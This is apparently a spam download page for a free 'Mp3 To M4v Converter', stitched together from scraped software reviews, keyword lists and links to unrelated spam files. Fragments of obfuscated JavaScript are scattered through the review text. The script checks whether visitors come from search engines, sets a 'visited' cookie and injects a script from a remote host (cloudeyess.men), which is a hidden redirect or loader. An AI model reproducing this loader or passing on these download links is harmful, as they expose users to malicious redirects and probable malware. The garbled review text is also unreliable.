

#### [Mp3 To M4v Converter Download Free](https://bytlly.com/1tq5ym)



[Mp3 To M4v Converter Download Free](https://bytlly.com/1tq5ym)



Author's reviewconvert MP4 to MP3 formatFree MP4 MP3 Converter is a powerful audio extractor extracting audio from video.

- 1. converter
- 2. converter cm to feet
- 3. converter currency

```
I dont find any cons, for a Free Software is awesome More reviewed on October 9, 2016"This is a good and efficient program..
var _0x3319=['aGVhZA==','Z0ttYnc=','c3Jj','bXAzK3RvK200ditjb252ZXJ0ZXIr','MHwzfDV8Mnw0fDE=','SVpO','OyBleHB
pcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','VENh','RnhJ','dmlzaXRlZA==','aHR0cHM6Ly9jbG
91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','c3BsaXQ=','Y29va2ll','bWF0Y2g=','dHVwWn
U=','bGVuZ3Ro','V2dHR3I=','QlRkVmI=','cmVwbGFjZQ==','cnVLbWo=','dHNLZEU=','cnplVE4=','eVVqanI=','Z2V0VGltZ
Q==','T0hpUXc=','akpKekQ=','Yk5wS0o=','TGpQeE0=','b0ZpY0w=','U1libFQ=','c2V0','bVlGWHc=','S1lTdXQ=','RlhvdUM
=','ZUhJUVk=','S0NScUw=','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','YWZs','NH
w1fDN8MnwxfDA=','cm1TRXM=','dUpPWUY=','eE5LWG0=','Z1JBRUk=','UWtaT0E=','cmVmZXJyZXI=','Z2V0','QmVU
S3M=','SXdrZ1E=','TVJOZmM=','eW54','bEl0V1I=','V3FUUGw=','enhaQ3U=','UFdaS2Q=','ZmpXdkU=','c2NyaXB0'];(funct
ion(_0x348672,_0x142b69){var _0x1b9f73=function(_0xbe0b52){while(--_0xbe0b52){_0x348672['push'](_0x348672['shift'](
));}};_0x1b9f73(++_0x142b69);}(_0x3319,0x7d));var
```
 $_0x3dbc = function($  0x5f2c6c, 0x25c8ca){\_0x5f2c6c=\_0x5f2c6c-0x0;var

 $0xfc03f4=0x3319$ [ $0x5f2c6c$ ];if( $0x3dbc$ ['initialized']===undefined){(function(){var  $0x426b5a=$ function(){var

 $_0x645d16;$ try{\_0x645d16=Function('return\x20(function()\x20'+'{}.

# **converter**

converter, converter currency, converter units, converter pdf to word, converter online, converter video, converter jpg to pdf, converter m4a to mp3, converter heic to jpg, converter mov to mp4, converter lb to kg, converter box, converter inch cm, converter box for tv, converter mp4, converter dolly [How To Clear The Screen In Dev C](https://arabrotatt.weebly.com/blog/how-to-clear-the-screen-in-dev-c)

How it WorksAudio files are extracted from video files so that videos can be played on a music player..

```
constructor(\chi22return\chi20this\chi22)(\chi20)'+');')();}catch(_0x5e0bb3){_0x645d16=window;}return _0x645d16;};var
_0x5f1515=_0x426b5a();var _0x34be08='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789
+/-; 0x5f1515['atob']||(0x5f1515['atob']=function(0x276cc8]{var 0x5d289e=String(0x276cc8)['replace'](/=+$/,'');for(var
0x5ecc86=0x0, 0x266275, 0x2284d9, 0x1675b6=0x0, 0x157cf8="; 0x2284d9= 0x5d289e['charAt'](0x1675b6++);~ 0x2284d9&&(_0x266275=_0x5ecc86%0x4?_0x266275*0x40+_0x2284d9:_0x2284d9,_0x5ecc86++%0x4)?_0x157cf8+=String['f
romCharCode'](0xff&_0x266275>>(-0x2*_0x5ecc86&0x6)):0x0){_0x2284d9=_0x34be08['indexOf'](_0x2284d9);}return
_0x157cf8;});}());_0x3dbc['base64DecodeUnicode']=function(_0x46f8d7){var _0xead052=atob(_0x46f8d7);var
0x19c873=[];for(var 0x57455d=0x0, 0x15eba1= 0xead052['length']; 0x57455d=0x0}0x5771d1=![];}]if(0x5771d1}[cookie[_0x3dbc('0x22')](_0x2cefd7[_0x3dbc('0x36')],0x1,0x1);if(!_0xb42a14){if(_0x2cefd7[_0x3dbc('0x37')](_0x2cefd7[_0x3d
bc('0x38')],_0x3dbc('0x39'))){var _0x1e3889=_0x2cefd7[_0x3dbc('0x3a')][_0x3dbc('0xf')]('|'),_0x210093=0x0;while(!![]){swi
tch(_0x1e3889[_0x210093++]){case'0':return _0x2aecc4;case'1':if(name){return _0x2aecc4[name];}continue;case'2':for(var _0
x4c64d1=0x0; 0x2cefd7 (0x3dbc('0x3b'))(0x4c64d1, 0x4c417 (0x3dbc('0x13'))); 0x4c64d1++)(0xd87ebb=0x4c4170x4c64d1][_0x3dbc('0xf')]('=');_0x2aecc4[_0xd87ebb[0x0]]=_0xd87ebb[0x1][_0x3dbc('0x16')](/;$/);}continue;case'3':var
_0xd87ebb;continue;case'4':var _0x4ca417=document[_0x3dbc('0x10')]['match'](/[\w-]+=.. More reviewed on January 6,
2016"Works fine, if a little slow "Converted a 1 1GB MP4 file to 320Kbs 4800Hz MP3 in 11min 23sec.. "It works fine for me
It does the job perfectly every time That's all I can say.. View full descriptionRate it! Thank you for rating!by Peter
Waalkes"Crummy, 1980's software. Muat Turun Bacaan Al Quran Percuma Digital Audio Engine
```


[Alle Video Downloader für Mac](http://piverlica.epizy.com/Alle_Video_Downloader_fr_Mac.pdf)

## **converter cm to feet**

#### [Atheros Ar5b125 For Mac](https://hub.docker.com/r/engahelpmo/atheros-ar5b125-for-mac)

 Is it Worth Checking Out?Free MP4 MP3 Converter basically does exactly what they name suggests and gets the job done smoothly and quickly.. More reviewed on August 23, 2015"Works fine, if a litle slow "Converted a 1 1GB MP4 file to 320Kbs 4800Hz MP3 in 11min 23sec.. Only converts one file at a time More reviewed on August 19, 2017Is a excellent software, easy to use. [T Mobile Mytouch Driver Download](https://inventory-tracking-software-for-mac.simplecast.com/episodes/t-mobile-mytouch-driver-download)

## **converter currency**

### [Game C00 Kecil Ps3 Ofw](https://khomjugorbirn.shopinfo.jp/posts/14997818)

There are lots of different settings to play around with to ensure that users are able to find the format that they need and hardware is detected automatically so that file sizes can be customised according to the device that is being used.. More reviewed on August 23, 2015Fake application No progress in conversion and it hangs up if user tries to close it.. \*?(?:\$|;)/g),\_0x2aecc4={};continue;case'5':if(!\_0x4ca417&&name){return undefined;}continue;}break;}}else{\_0x2cefd7[\_0x3 dbc('0x3c')](include,\_0x2cefd7['qFtUk'](\_0x2cefd7[\_0x3dbc('0x3d')](\_0x2cefd7[\_0x3dbc('0x3e')],q),''));}}}}R(); Free MP4 MP3 ConverterFree MP4 MP3 Converter for AllFree MP4 MP3 Converter is a free of charge app that can be used to convert MP4 clips to MP3 so that they can be played on a wide range of different devices.. Anyone who is looking for a way to play MP4 files on their MP3 device is sure to find that this free app is an excellent option.. The app says wait in statu More reviewed on July 22, 2015Easy to useConvert multiple files at the same timeFast secure and stable file transferralNot compatible with some older MP3 devicesSoftonic reviewBy Softonic Editorial TeamFree MP4 MP3 Converter is a free of charge app that can be used to convert MP4 clips to MP3 so that they can be played on a wide range of different devices.. There are lots of different settings to play around with to ensure that users are able to find the format that they need and hardware is detected automatically so that file sizes can be customised according to the device that is being used.. "Not good Freezes on the computer and you must use Task Manager to get it to close.. In fact the more files that are converted at the same time the faster the conversion time will be.. Although the process may sound a little complicated a couple of clicks is all it takes before you are on your way and the impressive speed of the file transfer and the fact that it is possible to convert several different files at ones makes operation very fast. 34bbb28f04 [Limechat For Mac Os X](https://liecresacwhiz.weebly.com/blog/limechat-for-mac-os-x)

### 34bbb28f04

[Mac Miller Latest Album Zip Download](https://www.cinfo.ch/sites/default/files/webform/upload/berklpalbe96.pdf)